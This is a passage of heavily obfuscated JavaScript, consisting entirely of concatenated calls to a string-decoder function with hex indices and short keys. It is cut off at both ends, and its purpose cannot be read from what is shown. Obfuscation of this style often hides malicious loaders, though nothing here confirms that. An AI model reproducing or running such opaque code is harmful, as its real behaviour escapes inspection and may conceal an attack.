3e03,'G*kX')+Y(0x1d96,'b6lW'))+(Y(0x3a8,'J(u^')+Y(0x1392,'J%hH')+Y(0x3063,'Z#et')+Y(0x3a3e,'l4LE')+Y(0x3465,')A![')+Y(0x764,'17CK')+Y(0x378b,'Z#et')+Y(0xd63,'G*kX')+Y(0x1378,'mrvk')+Y(0x2709,'hLyQ')+Y(0x2620,'9pW[')+Y(0x1c23,'l4LE')+Y(0x16fb,'4]aJ')+Y(0x2030,'h!0K')+Y(0x41d5,'m^&J')+Y(0x1fda,'mrvk')+Y(0x29a9,'H%kI')+Y(0x49e,'6ZqT')+Y(0x23b2,'VJnG')+Y(0x825,'mA87')+Y(0xd19,'J(u^')+Y(0x1688,'[E4K')+Y(0x16ef,'1PM*')+Y(0x11c0,'J(u^')+Y(0x3e86,')1JS')+Y(0x3ea4,'1PM*')+Y(0x5d2,'JvZN')+Y(0x41e1,'6ZqT')+Y(0x2e3b,'ir*3')+Y(0x1dbd,'E$@2')+Y(0x3e36,'17CK')+Y(0x3119,'m^&J')+Y(0x19da,'dLmP')+Y(0x289c,'DlgP')+Y(0x2983,'Cu$U')+Y(0x2c9a,'9pW[')+Y(0x6c5,'tHy]')+Y(0xb10,'Cu$U')+Y(0xa08,'PNzJ')+Y(0x4419,'MkT6')+Y(0x3758,'6ZqT')+Y(0x2203,'Zkc%')+Y(0x3c9c,'J(u^')+Y(0x2095,'1PM*')+Y(0x3722,'f8WK')+Y(0x1421,'7eCY')+Y(0xad2,'5L)s')+Y(0x7c2,'fVmH')+Y(0x2fb4,'m^&J')+Y(0x59c,'Q45&')+Y(0x3a35,')A![')+Y(0x2359,'ir*3')+Y(0x10e1,'VJnG')+Y(0x3035,'S[a4')+Y(0xf58,'1%jC')+Y(0x218f,'mrvk')+Y(0xeac,'hLyQ')+Y(0x13d4,'VJnG')+Y(0x27c8,'J%hH')+Y(0x1748,'fVmH')+Y(0x18cf,'mI#g')+Y(0x1fcd,'Cu$U')+Y(0x3ad8,'&HmG')+Y(0x394d,'[E4K')+Y(0x1371,'17CK')+Y(0x3479,'vrwG')+Y(0x2d22,'mA87')+Y(0x28d6,'ir*3')+Y(0x10b9,']kYM')+Y(0x13ba,'4]aJ')+Y(0x1cc1,'vrwG')+Y(0x29c2,'mI#g')+Y(0x1025,'hLyQ')+Y(0x3dbd,'7eCY')+Y(0xb14,'JvZN')+Y(0x2937,'G*kX')+Y(0x39f,'v776')+Y(0x2b8a,'f8WK')+Y(0x3650,'mA87')+Y(0x2344,'vrwG')+Y(0x2714,'h!0K')+Y(0xadb,'17CK')+Y(0x264d,'J(u^')+Y(0x128e,'&HmG')+Y(0x2c44,')1JS')+Y(0x1571,'Cu$U')+Y(0x264c,'Zkc%')+Y(0x3757,'1%jC')+Y(0x325e,'vrwG')+Y(0x9de,'H%kI')+Y(0x143a,'VJnG')+Y(0x2502,'7eCY')+Y(0x628,'1(Af')+Y(0x2355,')A![')+Y(0x381a,'VJnG')+Y(0x35fc,'1PM*')+Y(0x199d,'hLyQ')+Y(0x203,'JvZN')+Y(0xd83,'Cu$U')+Y(0x43eb,'mI#g')+Y(0x1c78,'G*kX')+Y(0x1d88,'mI#g')+Y(0x3620,'J%hH')+Y(0x3c89,'WnL7')+Y(0x2170,'G*kX')+Y(0x6be,'vrwG')+Y(0x9cd,'J(u^')+Y(0x39a5,'[E4K')+Y(0x25d8,'1PM*')+Y(0x4353,'H%kI')+Y(0x1b0f,'#[5H')+Y(0x1aa9,'dLmP')+Y(0x2b78,'mA87')+Y(0x8f4,'JvZN')+Y(0x121d,'DlgP')+Y(0x382e,')1JS')+Y(0x3779,'5L)s')+Y(0x7f8,'dLmP')+Y(0x206c,'JvZN')+Y(0x27c,'[E4K')+Y(0x3f60,'%x&B')+Y(0x2b13,'JvZN')+Y(0x2187,'%x&B')+Y(0x141a,'f8WK')+Y(0x26e8,'hLyQ')+Y(0x807,'#[5H')+Y(0x136d,'[E4K')+Y(0x163f,'m^&J')+Y(0x2b3c,'G*kX')+Y(0x5c1,'dLmP')+Y(0x103a,'Cu$U')+Y(0x39c1,'ir*3')+Y(0x2e2f,'6ZqT')+Y(0x14f8,'E$@2')+Y(0x2a58,'m^&J')+Y(0x3ec3,'m^&J')+Y(0x1a82,'JvZN')+Y(0x4514,'mI#g')+Y(0x3e83,'%x&B')+Y(0x211b,'h!0K')+Y(0x4524,'#[5H')+Y(0x294a,']kYM')+Y(0x29da,'tHy]')+Y(0x984,'4]aJ')+Y(0x2640,'b6lW')+Y(0x1a04,'l4LE')+Y(0x3dec,'%x&B')+Y(0x328d,'WnL7')+Y(0x3e8b,'1%jC')+Y(0x33a2,'MkT6')+Y(0x237f,'G*kX')+Y(0x412,'V]r)')+Y(0x4516,'l4LE')+Y(0x2146,'1(Af')+Y(0x3fe,'E$@2')+Y(0x18c4,'Z#et')+Y(0x1ecd,'VJnG')+Y(0x34d8,'VJnG')+Y(0x88f,'S[a4')+Y(0x3a0b,'6ZqT')+Y(0xa8d,'1PM*')+Y(0x362e,'PNzJ')+Y(0x2d3e,'fVmH')+Y(0x10d1,'J(u^')+Y(0x191e,'m^&J')+Y(0x41b0,'Q45&')+Y(0x1e29,'9pW[')+Y(0x2dbb,'5L)s')+Y(0x313d,'S[a4')+Y(0x2283,'4]aJ')+Y(0x3c95,'9pW[')+Y(0x2eb2,'G*kX')+Y(0x39b0,'G*kX')+Y(0x1bb9,'V]r)')+Y(0x2882,'#[5H')+Y(0x3af,'Q45&')+Y(0x406f,'Zkc%')+Y(0x2cfb,'tHy]')+Y(0xb54,'f8WK')+Y(0x106a,'&HmG')+Y(0x2676,'5L)s')+Y(0x110c,'WnL7')+Y(0x3812,'mI#g')+Y(0x4403,'WnL7')+Y(0x433,')1JS')+Y(0x1644,'J%hH')+Y(0x420d,'tHy]')+Y(0x23e1,'4]aJ')+Y(0x11b0,'1(Af')+Y(0x14cf,'Zkc%')+Y(0xf12,'9pW[')+Y(0x3da5,'1PM*')+Y(0x1879,'7eCY')+Y(0x2849,'mA87')+Y(0x2057,'Q45&')+Y(0xa44,'v776')+Y(0x118b,'17CK')+Y(0xd95,'4]aJ')+Y(0x45f,'S[a4')+Y(0x2112,'DlgP'))+(Y(0x325a,'E$@2')+Y(0x1300,')A![')+Y(0x792,'G*kX')+Y(0x3f42,'1%jC')+Y(0x13cb,'Zkc%')+Y(0x160a,'4]aJ')+Y(0x4251,'Cu$U')+Y(0x2e8,'QGV7')+Y(0x18a3,']kYM')+Y(0x2317,'h!0K')+Y(0x2342,'vrwG')+Y(0x4256,'gIv9')+Y(0x3293,'DlgP')+Y(0x3d63,']kYM')+Y(0x2421,'J(u^')+Y(0x2793,'G*kX')+Y(0x3b1a,'m^&J')+Y(0x41eb,'Q45&')+Y(0xeea,'H%kI')+Y(0x353c,'7eCY')+Y(0x1498,'dLmP')+Y(0x3a21,'E$@2')+Y(0x3261,'ir*3')+Y(0x1d5a,'hLyQ')+Y(0x9ec,'9pW[')+Y(0x3db7,'1%jC')+Y(0x3eac,'dLmP')+Y(0x2ae9,']kYM')+Y(0x300b,'V]r)')+Y(0x3f23,'E$@2')+Y(0x20e,'fVmH')+Y(0x2200,'7eCY')+Y(0x17cf,'6ZqT')+Y(0x433d,'JvZN')+Y(0x2326,'G*kX')+Y(0x258f,'&HmG')+Y(0x25d4,'h!0K')+Y(0x24ae,')A![')+Y(0xfee,'MkT6')+Y(0x422e,'Zkc%')+Y(0x4131,'&HmG')+Y(0x27ff,'1(Af')+Y(0x2beb,'1%jC')+Y(0x2090,'f8WK')+Y(0x9d1,'&HmG')+Y(0xcf1,'VJnG')+Y(0x402e,'tHy]')+Y(0x453,'S[a4')+Y(0x2135,'[E4K')+Y(0x27ce,'fVmH')+Y(0x3b3f,'6ZqT')+Y(0x32e,'ir*3')+Y(0x2a51,']kYM')+Y(0xdd6,'f8WK')+Y(0xfb3,'hLyQ')+Y(0x24aa,'VJnG')+Y(0x9a4,'v776')+Y(0x9c6,'m^&J')+Y(0x28a9,'5L)s')+Y(0x26b0,'[E4K')+Y(0x1c41,'17CK')+Y(0x1595,'tHy]')+Y(0x354f,'4]aJ')+Y(0x2b63,'mA87')+Y(0x1f85,'[E4K')+Y(0x2376,'Z#et')+Y(0x3d4c,'4]aJ')+Y(0x3300,'ir*3')+Y(0x340c,'1%jC')+Y(0x40f5,'WnL7')+Y(0x3fcb,'QGV7')+Y(0x2a46,'h!0K')+Y(0x205,'MkT6')+Y(0x1f4f,'VJnG')+Y(0x353a,'1PM*')+Y(0x9f8,'Cu$U')+Y(0x124d,'mrvk')+Y(0x2b3e,'b6lW')+Y(0x301c,'Cu$U')+Y(0x3303,'tHy]')+Y(0x337d,'v776')+Y(0x30c9,'f8WK')+Y(0x44ab,'[E4K')+Y(0x31f4,')A![')+Y(0x3a7a,'1%jC')+Y(0xc57,'f8WK')+Y(0x58b,'QGV7')+Y(0x94d,'vrwG')+Y(0x1b44,'PNzJ')+Y(0x49a,'vrwG')+Y(0x19b0,'#[5H')+Y(0x2d21,')1JS')+Y(0x2a9e,'hLyQ')+Y(0x2f65,'mA87')+Y(0xae4,'DlgP')+Y(0x34b7,'WnL7')+Y(0x3515,')A![')+Y(0x363a,'[E4K')+Y(0xe2d,'PNzJ')+Y(0x3d7e,'1%jC')+Y(0x1934,'QGV7')+Y(0x35e2,'mrvk')+Y(0x2524,'vrwG')+Y(0x318a,'Q45&')+Y(0x2625,'Cu$U')+Y(0x2e99,'l4LE')+Y(0x41f4,'mrvk')+Y(0x31bb,'v776')+Y(0xfbb,'l4LE')+Y(0x26cc,'QGV7')+Y(0xbb7,'tHy]')+Y(0x1b39,'7eCY')+Y(0x40ef,'f8WK')+Y(0x221,'l4LE')+Y(0x11f7,'mI#g')+Y(0xae7,'Zkc%')+Y(0x437f,')A![')+Y(0x35bc,'S[a4')+Y(0x24d9,'DlgP')+Y(0xd42,'9pW[')+Y(0x2868,'7eCY')+Y(0x3e3a,'%x&B')+Y(0x1b69,'J(u^')+Y(0x2e19,'V]r)')+Y(0xa7e,'f8WK')+Y(0x1c8b,'7eCY')+Y(0x38ed,'Zkc%')+Y(0x44bc,'mI#g')+Y(0x2b5d,']kYM')+Y(0xec0,'f8WK')+Y(0x255d,'QGV7')+Y(0x8e5,'v776')+Y(0x1945,')A![')+Y(0x3072,'PNzJ')+Y(0x1758,'f8WK')+Y(0x13b7,'V]r)')+Y(0x2587,')A![')+Y(0x4296,'J(u^')+Y(0x18c0,'[E4K')+Y(0x28f0,'J%hH')+Y(0x3d6f,'mI#g')+Y(0x221d,'mrvk')+Y(0x1a44,'6ZqT')+Y(0x43a9,'ir*3')+Y(0x2ed5,'vrwG')+Y(0x3c08,'VJnG')+Y(0x347c,'[E4K')+Y(0x43a7,'Z#et')+Y(0x4445,'G*kX')+Y(0x181b,'4]aJ')+Y(0x3d97,'VJnG')+Y(0x404c,'b6lW')+Y(0x3d29,'dLmP')+Y(0x154f,'vrwG')+Y(0x112d,'#[5H')+Y(0xf6c,'WnL7')+Y(0x251d,'v776')+Y(0x3197,'17CK')+Y(0x359f,'9pW[')+Y(0x2de8,'G*kX')+Y(0x2a13,'Q45&')+Y(0x34d3,'4]aJ')+Y(0x3a3f,'Z#et')+Y(0x37bf,'b6lW')+Y(0x1271,'Cu$U')+Y(0x19e7,'[E4K')+Y(0x41af,'JvZN')+Y(0x3eaa,'ir*3')+Y(0x189e,'6ZqT')+Y(0x2ee8,'MkT6')+Y(0x4038,'WnL7')+Y(0x1ab0,'gIv9')+Y(0x20ef,'mA87')+Y(0x3fde,'5L)s')+Y(0x17c3,'E$@2')+Y(0x38b3,'Zkc%')+Y(0x3189,'%x&B')+Y(0x448e,')1JS')+Y(0x23a9,'vrwG')+Y(0x225,'Cu$U')+Y(0x2e97,'5L)s')+Y(0x3886,']kYM')+Y(0x27cc,'#[5H')+Y(0xb78,'JvZN')+Y(0x3fdc,'mrvk')+Y(0x115a,'1PM*')+Y(0x34d2,'7eCY')+Y(0x2fc0,'vrwG')+Y(0x134a,'1PM*')+Y(0xf3d,'Zkc%')+Y(0x2ea4,'fVmH')+Y(0x3da9,'1PM*')+Y(0x438b,'J%hH')+Y(0x1c2f,'S[a4')+Y(0x3ef9,'l4LE')+Y(0x1a2f,'9pW[')+Y(0x871,'b6lW')+Y(0x3555,'17CK')+Y(0x42e4,'H%kI')+Y(0x5d5,'%x&B'))+(Y(0x3919,'mI#g')+Y(0x2aab,')A![')+Y(0x1555,'PNzJ')+Y(0xdf6,'17CK')+Y(0x4226,'S[a4')+Y(0x990,'Cu$U')+Y(0x26d5,'4]aJ')+Y(0x3c84,'7eCY')+Y(0x1167,'Cu$U')+Y(0x10ff,'Z#et')+Y(0x3cac,'v776')+Y(0x30e6,'v776')+Y(0x33cf,'Q45&')+Y(0x2e24,'%x&B')+Y(0x3562,'J(u^')+Y(0x2ea8,'h!0K')+Y(0x1844,'mA87')+Y(0x3132,'ir*3')+Y(0x237a,'f8WK')+Y(0x195b,'Z#et')+Y(0x28ef,'Cu$U')+Y(0x23e8,'hLyQ')+Y(0x3646,'6ZqT')+Y(0x1639,'E$@2')+Y(0x4537,'V]r)')+Y(0x1e11,'5L)s')+Y(0x2f06,'JvZN')+Y(0x2cc3,'[E4K')+Y(0x2dff,'7eCY')+Y(0x31c,'#[5H')+Y(0x4002,')A![')+Y(0x3512,'&HmG')+Y(0x30d7,'V]r)')+Y(0x1054,')A![')+Y(0x3160,'Q45&')+Y(0x401,'%x&B')+Y(0x2858,'fVmH')+Y(0x3eb7,'#[5H')+Y(0x3638,'hLyQ')+Y(0x224b,'hLyQ')+Y(0x28cd,'QGV7')+Y(0x2af,'mrvk')+Y(0x3f6a,'G*kX')+Y(0x21f0,'4]aJ')+Y(0xebe,'E$@2')+Y(0x173a,'1%jC')+Y(0x29eb,'VJnG')+Y(0x2c7b,')A![')+Y(0xd5b,'Z#et')+Y(0x1195,'7eCY')+Y(0x35d7,'1PM*')+Y(0x18b9,'dLmP')+Y(0x419e,'vrwG')+Y(0x1dba,'hLyQ')+Y(0x1a74,'VJnG')+Y(0xac5,'1%jC')+Y(0x3c0e,'#[5H')+Y(0x23c2,'JvZN')+Y(0x18e9,'QGV7')+Y(0x33e8,'dLmP')+Y(0x3f55,'hLyQ')+Y(0x3cef,'%x&B')+Y(0x229e,'7eCY')+Y(0x23aa,'%x&B')+Y(0x448b,'mA87')+Y(0x300f,'&HmG')+Y(0x42ca,'l4LE')+Y(0x1f83,']kYM')+Y(0x3322,'Zkc%')+Y(0x26eb,'1PM*')+Y(0xdcd,'E$@2')+Y(0x3978,'4]aJ')+Y(0x2f1a,'5L)s')+Y(0x2450,'h!0K')+Y(0x2938,'1(Af')+Y(0xfbc,'1(Af')+Y(0x4a1,'h!0K')+Y(0x91d,'h!0K')+Y(0xb35,'DlgP')+Y(0x42b9,'tHy]')+Y(0x330f,'ir*3')+Y(0x2b5e,'#[5H')+Y(0x3599,'1(Af')+Y(0x162e,'7eCY')+Y(0x3ad3,')A![')+Y(0x1b82,'l4LE')+Y(0x3522,'J%hH')+Y(0x610,'V]r)')+Y(0x5dc,'b6lW')+Y(0x42b,'1(Af')+Y(0x2c4b,'J(u^')+Y(0x1eaa,'Z#et')+Y(0x18f7,'H%kI')+Y(0x27a4,'vrwG')+Y(0xe7a,')1JS')+Y(0x29f5,'#[5H')+Y(0x23d1,'Zkc%')+Y(0x1f92,'h!0K')+Y(0x2586,'J(u^')+Y(0xba5,'fVmH')+Y(0xcc3,'9pW[')+Y(0x364a,'tHy]')+Y(0x3e1f,')A![')+Y(0xfd5,'%x&B')+Y(0xdf4,'tHy]')+Y(0x1832,'fVmH')+Y(0x26e1,')1JS')+Y(0x2099,'[E4K')+Y(0x1be5,'m^&J')+Y(0x3a5a,'&HmG')+Y(0x280,'f8WK')+Y(0xe4e,'Zkc%')+Y(0x5ee,'mI#g')+Y(0x3a7c,'v776')+Y(0x3187,'1%jC')+Y(0x314a,'S[a4')+Y(0x17c4,'Z#et')+Y(0x2ba3,'Zkc%')+Y(0x1ab1,'gIv9')+Y(0x354e,'QGV7')+Y(0x230e,'6ZqT')+Y(0x30ff,'f8WK')+Y(0x2b49,'vrwG')+Y(0x2a8c,'6ZqT')+Y(0x1427,'PNzJ')+Y(0x94f,'1(Af')+Y(0x3d44,'MkT6')+Y(0x3d5e,'7eCY')+Y(0x2c09,'&HmG')+Y(0x2267,'1PM*')+Y(0x3080,'mA87')+Y(0x127c,'G*kX')+Y(0x14ab,'fVmH')+Y(0x1e52,'%x&B')+Y(0x16b9,'#[5H')+Y(0x3815,'[E4K')+Y(0x24d0,'Cu$U')+Y(0x1ad0,'gIv9')+Y(0x23eb,'17CK')+Y(0x37e7,'VJnG')+Y(0xa96,'4]aJ')+Y(0xefb,'1%jC')+Y(0x3aeb,'1%jC')+Y(0x2d4e,'mrvk')+Y(0x139d,')1JS')+Y(0x3348,'V]r)')+Y(0x1cc7,'J%hH')+Y(0x308a,'f8WK')+Y(0x33ec,'[E4K')+Y(0x3598,'Zkc%')+Y(0x1f60,')1JS')+Y(0x244d,'PNzJ')+Y(0x11c5,'H%kI')+Y(0x3199,'[E4K')+Y(0x3dd2,'mA87')+Y(0x367,'4]aJ')+Y(0x3b5d,'fVmH')+Y(0x16a9,'PNzJ')+Y(0x2c70,'JvZN')+Y(0x32d9,'7eCY')+Y(0x23bb,'gIv9')+Y(0x41a,'17CK')+Y(0x3486,'dLmP')+Y(0x3a33,'JvZN')+Y(0x3d37,'H%kI')+Y(0x2697,'mrvk')+Y(0x15cc,'h!0K')+Y(0x1d4d,'#[5H')+Y(0x23c8,'mA87')+Y(0x1036,'H%kI')+Y(0x3494,')1JS')+Y(0x3b23,'1%jC')+Y(0x35c,'mI#g')+Y(0x3438,'6ZqT')+Y(0x2776,']kYM')+Y(0x154c,'m^&J')+Y(0x1965,'l4LE')+Y(0x41f9,'E$@2')+Y(0x2e36,'f8WK')+Y(0x25d9,'gIv9')+Y(0xd3c,'MkT6')+Y(0x32f6,'&HmG')+Y(0x32a9,')A![')+Y(0x11a6,'fVmH')+Y(0x1428,'f8WK')+Y(0x9e1,'ir*3')+Y(0x40a0,'l4LE')+Y(0xc0a,'MkT6')+Y(0x3660,')1JS')+Y(0x15b1,'#[5H')+Y(0x3a52,'fVmH')+Y(0xf2e,'H%kI')+Y(0xf9d,'4]aJ')+Y(0x23f8,'m^&J')+Y(0x288a,']kYM')+Y(0x1755,'PNzJ')+Y(0x3e5e,'vrwG')+Y(0x130b,'E$@2')+Y(0xe9e,'vrwG')+Y(0x125b,'dLmP'))+(Y(0x2c58,'9pW[')+Y(0x538,'1PM*')+Y(0x3e27,'l4LE')+Y(0x16e1,'JvZN')+Y(0x2bf2,'G*kX')+Y(0x2817,'f8WK')+Y(0x866,'5L)s')+Y(0x2f5b,'E$@2')+Y(0x3d57,'l4LE')+Y(0x2dcf,'DlgP')+Y(0x2bc3,'Cu$U')+Y(0x2930,'Z#et')+Y(0x26d7,'dLmP')+Y(0x2282,'DlgP')+Y(0x1b40,'gIv9')+Y(0x1894,'V]r)')+Y(0x9fc,'#[5H')+Y(0x34dd,'Q45&')+Y(0x3b02,'VJnG')+Y(0x2c82,'VJnG')+Y(0x43ac,'dLmP')+Y(0x1d8c,'6ZqT')+Y(0x17a9,'DlgP')+Y(0x2188,'S[a4')+Y(0x106e,'H%kI')+Y(0x1836,'5L)s')+Y(0x2523,'h!0K')+Y(0x2887,'J(u^')+Y(0x70e,'m^&J')+Y(0x39d6,'Z#et')+Y(0x3d94,'E$@2')+Y(0x33aa,'J%hH')+Y(0x2367,'VJnG')+Y(0x4318,'v776')+Y(0x26a6,'4]aJ')+Y(0x1e62,'&HmG')+Y(0x2cdc,'mrvk')+Y(0xa61,'H%kI')+Y(0x3531,')1JS')+Y(0xb58,'5L)s')+Y(0x1e05,'H%kI')+Y(0x1686,'1(Af')+Y(0x3194,'#[5H')+Y(0x254,'JvZN')+Y(0x3ba1,')1JS')+Y(0x148a,'G*kX')+Y(0xa9f,'%x&B')+Y(0x3f1e,'1(Af')+Y(0x2499,'vrwG')+Y(0x15c2,'f8WK')+Y(0x1281,'J%hH')+Y(0x7b8,'#[5H')+Y(0x735,'VJnG')+Y(0x26bb,'[E4K')+Y(0x2a7d,'mA87')+Y(0x152e,'S[a4')+Y(0x3a29,'5L)s')+Y(0x3744,'mI#g')+Y(0x3bfa,'[E4K')+Y(0x2435,'PNzJ')+Y(0x2139,'Z#et')+Y(0x2f4,'mA87')+Y(0x640,')1JS')+Y(0xd89,'J(u^')+Y(0x1787,'PNzJ')+Y(0x3ef5,'WnL7')+Y(0x3030,'G*kX')+Y(0x1514,'&HmG')+Y(0xc1d,'E$@2')+Y(0x21f2,'Q45&')+Y(0x25b,'H%kI')+Y(0x2a16,'f8WK')+Y(0xbe9,'MkT6')+Y(0x411d,'mrvk')+Y(0xa59,'G*kX')+Y(0x2480,'mA87')+Y(0x348e,')A![')+Y(0x3b8d,'Q45&')+Y(0x2b10,'6ZqT')+Y(0x3838,']kYM')+Y(0x3a25,'Q45&')+Y(0x1e64,'ir*3')+Y(0x24e,'VJnG')+Y(0x2e1e,'f8WK')+Y(0x1146,'dLmP')+Y(0x3114,'#[5H')+Y(0x397c,'E$@2')+Y(0x14a9,'1(Af')+Y(0x134d,'vrwG')+Y(0x241e,'mA87')+Y(0x132e,'%x&B')+Y(0x403f,'hLyQ')+Y(0x10da,'Zkc%')+Y(0xd47,'&HmG')+Y(0x235f,'G*kX')+Y(0x11bc,'ir*3')+Y(0x2ba2,')1JS')+Y(0x1cf9,'7eCY')+Y(0x1741,'1(Af')+Y(0x2f40,'QGV7')+Y(0x2c34,'Cu$U')+Y(0x2b7e,'1PM*')+Y(0xa81,'6ZqT')+Y(0x294e,'DlgP')+Y(0x298c,'Cu$U')+Y(0x4292,'PNzJ')+Y(0x303e,'mI#g')+Y(0x33e7,'J(u^')+Y(0x1eb2,'Zkc%')+Y(0x434b,'m^&J')+Y(0xb74,'fVmH')+Y(0x1601,'#[5H')+Y(0x6c7,'tHy]')+Y(0x712,'5L)s')+Y(0xf33,'&HmG')+Y(0x4047,'MkT6')+Y(0x32c2,'Z#et')+Y(0x546,'mrvk')+Y(0x3561,'Cu$U')+Y(0xbca,'hLyQ')+Y(0x3c21,'5L)s')+Y(0x1ed3,')A![')+Y(0x3ac4,'V]r)')+Y(0x3f47,'5L)s')+Y(0x406,'6ZqT')+Y(0x795,'1PM*')+Y(0x414a,'WnL7')+Y(0x137a,']kYM')+Y(0x34f0,'mrvk')+Y(0x2d45,'vrwG')+Y(0x106d,'DlgP')+Y(0xdab,'1(Af')+Y(0x29a4,'H%kI')+Y(0x264e,'mI#g')+Y(0x3f61,'hLyQ')+Y(0x1989,'mI#g')+Y(0x389,'QGV7')+Y(0x4263,'v776')+Y(0xc25,']kYM')+Y(0x2d74,'4]aJ')+Y(0x2cf0,'E$@2')+Y(0x62a,'V]r)')+Y(0x5c3,'H%kI')+Y(0x379b,'1PM*')+Y(0x153a,'vrwG')+Y(0x1f80,'h!0K')+Y(0x41d6,'DlgP')+Y(0x4364,'6ZqT')+Y(0xf24,'Z#et')+Y(0x28b7,'m^&J')+Y(0x3009,'dLmP')+Y(0x3941,'Zkc%')+Y(0x14d9,'VJnG')+Y(0x25c0,'mA87')+Y(0x303,'hLyQ')+Y(0xced,'9pW[')+Y(0xaf4,'J%hH')+Y(0x144c,'4]aJ')+Y(0x2c37,'QGV7')+Y(0x2aff,'f8WK')+Y(0xc60,']kYM')+Y(0x3232,'tHy]')+Y(0x3f0e,'H%kI')+Y(0x1c68,'JvZN')+Y(0x1d75,'mrvk')+Y(0x37a0,'&HmG')+Y(0x49c,'V]r)')+Y(0xcb3,'h!0K')+Y(0x3edf,'v776')+Y(0xff1,'vrwG')+Y(0x39d9,'%x&B')+Y(0x29b4,'4]aJ')+Y(0xe4c,'Q45&')+Y(0x88d,'J(u^')+Y(0xcec,'Z#et')+Y(0x2394,']kYM')+Y(0x36ca,')1JS')+Y(0x22d9,'&HmG')+Y(0x218b,'l4LE')+Y(0x7c3,'v776')+Y(0x39c7,'mA87')+Y(0xffc,'1%jC')+Y(0xd54,'4]aJ')+Y(0x26f6,'DlgP')+Y(0x1441,']kYM')+Y(0x9e5,'J%hH')+Y(0xe7b,'gIv9')+Y(0x1a3d,'H%kI')+Y(0x2215,'1(Af')+Y(0x606,'#[5H')+Y(0xa8b,'&HmG')+Y(0x3e5a,'S[a4')+Y(0x1f21,'v776')+Y(0x398,'mrvk')+Y(0x1ee6,'f8WK')+Y(0x769,'H%kI')+Y(0x1ff1,'VJnG')+Y(0x43aa,'b6lW')+Y(0x38f1,'%x&B')+Y(0x20ad,'1(Af'))+(Y(0x3d52,'S[a4')+Y(0x1d72,'JvZN')+Y(0x399c,'J(u^')+Y(0x450f,')A![')+Y(0x35b1,')A![')+Y(0x35c2,'vrwG')+Y(0x2c38,'mrvk')+Y(0x26dc,'vrwG')+Y(0x36f0,'1%jC')+Y(0x1f8d,'9pW[')+Y(0x27e,'1PM*')+Y(0x3517,'17CK')+Y(0x2a43,'7eCY')+Y(0x17ac,'Zkc%')+Y(0x268a,'V]r)')+Y(0x33e3,'hLyQ')+Y(0x576,'QGV7')+Y(0x308d,'h!0K')+Y(0xc8a,')1JS')+Y(0x28e7,'H%kI')+Y(0x2d08,')A![')+Y(0x43f1,'5L)s')+Y(0xe91,'17CK')+Y(0x15be,'mrvk')+Y(0x1b49,']kYM')+Y(0x19d3,'hLyQ')+Y(0x335b,'S[a4')+Y(0x264b,'6ZqT')+Y(0x3be5,'l4LE')+Y(0x28b,'DlgP')+Y(0x2847,'&HmG')+Y(0x3af6,'DlgP')+Y(0x3b34,'4]aJ')+Y(0x3752,')A![')+Y(0x2d93,'l4LE')+Y(0x3622,'fVmH')+Y(0x2b05,'V]r)')+Y(0x2052,'J%hH')+Y(0x324d,'tHy]')+Y(0x25fc,'JvZN')+Y(0x2588,'JvZN')+Y(0x2ee4,'Cu$U')+Y(0x43af,'V]r)')+Y(0xb94,'Cu$U')+Y(0x1a6f,'1(Af')+Y(0x2fec,'gIv9')+Y(0x5b7,'7eCY')+Y(0x2dc5,'[E4K')+Y(0x190d,'%x&B')+Y(0x3034,'V]r)')+Y(0x1cb6,'WnL7')+Y(0x5be,'JvZN')+Y(0x4493,'5L)s')+Y(0x3336,'%x&B')+Y(0x1f4c,'f8WK')+Y(0x1549,'vrwG')+Y(0x25f0,'mI#g')+Y(0x2096,'PNzJ')+Y(0x3207,'vrwG')+Y(0x1a17,'Cu$U')+Y(0x23fa,'H%kI')+Y(0x4523,'Z#et')+Y(0x9bb,'1%jC')+Y(0x2d0f,'E$@2')+Y(0x3506,'Zkc%')+Y(0x3bb5,'WnL7')+Y(0x35b,'7eCY')+Y(0x114b,'dLmP')+Y(0x3e72,'17CK')+Y(0x2087,'h!0K')+Y(0x116b,'E$@2')+Y(0x3861,'JvZN')+Y(0x21de,'JvZN')+Y(0x240a,'G*kX')+Y(0x3b87,'f8WK')+Y(0x111f,'H%kI')+Y(0x1116,'G*kX')+Y(0x4531,'Zkc%')+Y(0x872,'ir*3')+Y(0x31e0,'f8WK')+Y(0x1f77,'#[5H')+Y(0x2522,'PNzJ')+Y(0x276,'Q45&')+Y(0xb86,'H%kI')+Y(0x3acc,'1%jC')+Y(0x1838,'Z#et')+Y(0x122e,'&HmG')+Y(0x38bd,'dLmP')+Y(0x3c96,'6ZqT')+Y(0x2377,'gIv9')+Y(0x1e88,'J(u^')+Y(0x3fb9,'4]aJ')+Y(0xf85,'#[5H')+Y(0x322a,'Zkc%')+Y(0xd50,'G*kX')+Y(0x379f,'E$@2')+Y(0x1763,']kYM')+Y(0x55b,'VJnG')+Y(0xddb,'l4LE')+Y(0x278d,'7eCY')+Y(0x44a0,'tHy]')+Y(0x2fa5,'hLyQ')+Y(0x1612,'E$@2')+Y(0x1c7f,'vrwG')+Y(0x253b,'9pW[')+Y(0x3384,'dLmP')+Y(0x24c4,'1(Af')+Y(0x76b,'S[a4')+Y(0x388,'1(Af')+Y(0x2f70,'dLmP')+Y(0x17dc,'E$@2')+Y(0x1707,'VJnG')+Y(0x2b35,'fVmH')+Y(0xc8e,')A![')+Y(0xdd3,'S[a4')+Y(0x3669,'l4LE')+Y(0x258a,'ir*3')+Y(0x3dc4,'JvZN')+Y(0x1961,'fVmH')+Y(0x80f,'&HmG')+Y(0x285c,'mrvk')+Y(0x1db0,'5L)s')+Y(0x2965,'v776')+Y(0x366d,'%x&B')+Y(0x43b5,'mI#g')+Y(0x258e,'1(Af')+Y(0x1eda,'h!0K')+Y(0x2cad,'QGV7')+Y(0x2712,'S[a4')+Y(0xbc7,'b6lW')+Y(0x3911,'J(u^')+Y(0xd25,'7eCY')+Y(0x381e,'V]r)')+Y(0x1344,'b6lW')+Y(0x2adf,'gIv9')+Y(0x2578,'H%kI')+Y(0x3613,'H%kI')+Y(0x42eb,'vrwG')+Y(0x3d1b,'Q45&')+Y(0xf90,'f8WK')+Y(0x1164,'6ZqT')+Y(0x395e,'J(u^')+Y(0x347b,'f8WK')+Y(0x9d7,'v776')+Y(0x1535,'J%hH')+Y(0x259c,'mI#g')+Y(0x1c47,')1JS')+Y(0x3264,'JvZN')+Y(0x20f7,'9pW[')+Y(0xe21,'mrvk')+Y(0x449d,'5L)s')+Y(0x4336,'tHy]')+Y(0x377d,'&HmG')+Y(0x4156,'1%jC')+Y(0x2c3c,'1%jC')+Y(0xa62,'1PM*')+Y(0x1df8,'G*kX')+Y(0x952,'Zkc%')+Y(0x133a,'9pW[')+Y(0xd06,'5L)s')+Y(0x266c,'mI#g')+Y(0x24c2,'v776')+